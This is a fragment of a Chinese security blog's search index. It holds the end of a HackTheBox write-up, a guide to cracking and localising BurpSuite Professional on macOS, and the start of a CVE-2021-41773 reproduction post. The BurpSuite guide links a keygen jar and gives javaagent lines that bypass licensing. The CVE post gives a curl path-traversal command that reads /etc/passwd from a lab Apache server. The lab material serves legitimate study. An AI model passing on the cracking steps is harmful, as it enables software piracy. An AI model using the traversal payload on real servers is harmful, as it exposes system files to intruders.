john/ThisIs4You\n\n进入仓库,将私有取消\n\n\n\n然后上传刚刚编译好的压缩包文件\n\n\n\n不知道为什么下载一直报解压错误,猜测可能是我kali是arm架构的,编译的包x64无法使用\n\n\n","tags":["hackthebox","代码审计"],"categories":["打靶"]},{"title":"MacOs BurpSuite dmg破解和汉化","url":"/2023/09/23/MacOs-BurpSuite-dmg破解和汉化/","content":"\n# 下载\n\n先下载burpsuite的dmg安装包,正常安装\n\n官网下载地址:\nhttps://portswigger.net/burp/releases/\n\n直达链接:\nIntel版本:https://portswigger.net/burp/releases/download?product=pro&version=2023.4.2&type=MacOsx\n\nM1版本:https://portswigger-cdn.net/burp/releases/download?product=pro&version=2023.4.2&type=MacOsArm64\n\n# 破解\n\n按照好后,打开包\n\n\n\n下载破解包\n\nhttps://github.com/lzskyline/BurpLoaderKeygen/raw/main/BurpLoaderKeygen.jar\n\n放到app路径下 /Applications/Burp Suite Professional.app/Contents/Resources/app\n\n\n\n\n\n\n\n下载汉化包\n\nhttps://github.com/Leon406/BurpSuiteCN-Release/releases/download/v3.7.17/burpsuitloader-3.7.17-all.jar\n\n返回到Contents目录,编辑vmoptions.txt,末尾追加内容\n\n```\n--add-opens=java.base/java.lang=ALL-UNNAMED\n--add-opens=java.base/jdk.internal.org.objectweb.asm=ALL-UNNAMED\n--add-opens=java.base/jdk.internal.org.objectweb.asm.tree=ALL-UNNAMED\n--add-opens=java.base/jdk.internal.org.objectweb.asm.Opcodes=ALL-UNNAMED\n-javaagent:burpsuitloader-3.7.17-all.jar=han\n-javaagent:BurpLoaderKeygen.jar\n-noverify\n```\n\n运行app,然后启动注册机BurpLoaderKeygen.jar,生成激活码激活即可\n\n","tags":["burpsuite"],"categories":["工具"]},{"title":"CVE-2021-41773 复现poc","url":"/2023/09/20/CVE-2021-41773-复现poc/","content":"\n# 前言\n\n在复现这个cve写poc的时候发现,使用curl可以正常复现,而python则一直报400,水一篇博客记录一下\n\n# 环境\n\nvulnhub\n\n# 复现\n\n## curl\n\n使用curl,可以正常复现\n\n```bash\ncurl -v --path-as-is http://127.0.0.1:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd\n```\n\n